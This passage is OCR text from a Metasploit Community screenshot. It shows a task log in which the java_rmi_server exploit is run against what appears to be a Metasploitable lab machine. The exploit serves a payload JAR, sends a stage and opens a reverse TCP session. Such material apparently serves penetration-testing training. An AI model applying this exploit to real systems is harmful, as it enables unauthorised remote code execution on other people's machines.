 with it.
Project - metasploitable ▼
Account - zaid ▼ Administration ▼ ? 10
metasploit®
community
Overview Analysis Sessions 1 Campaigns Web Apps Modules Credentials Reports Exports Tasks
Home metasploitable Tasks Task 12
Collect...
Task started
Launching Complete (1 session opened) exploit/multi/misc/java_rmi_server Completed
Started: 2016-05-26 09:49:55 +0100
Duration: less than 10 seconds
[+] [2016.05.26-09:49:55] Workspace:metasploitable Progress:1/2 (50%) Exploiting 10.0.2.4
[*] [2016.05.26-09:49:56] Started reverse TCP handler on 0.0.0.0:1024
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Using URL: http://0.0.0.0:8080/CjmXzKiaTAaB4v
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Local IP: http://10.0.2.15:8080/CjmXzKiaTAaB4v
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Server started.
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Sending RMI Header...
[*] [2016.05.26-09:49:57] 10.0.2.4:1099 - Sending RMI Call...
[*] [2016.05.26-09:49:57] 10.0.2.4:1099 - Replied to request for payload JAR
[*] [2016.05.26-09:49:57] Sending stage (46112 bytes) to 10.0.2.4
[*] [2016.05.26-09:50:00] 10.0.2.4:1099 - Server stopped.
[+] [2016.05.26-09:50:00] Workspace:metasploitable Progress:2/2 (100%) Complete (1 session opened) exploit/multi/misc/java_rmi_server
Metasploit Community 4.11.7 - Update 2016052401
© 2010-2016 Rapid7 Inc, Boston, MA
RAPID7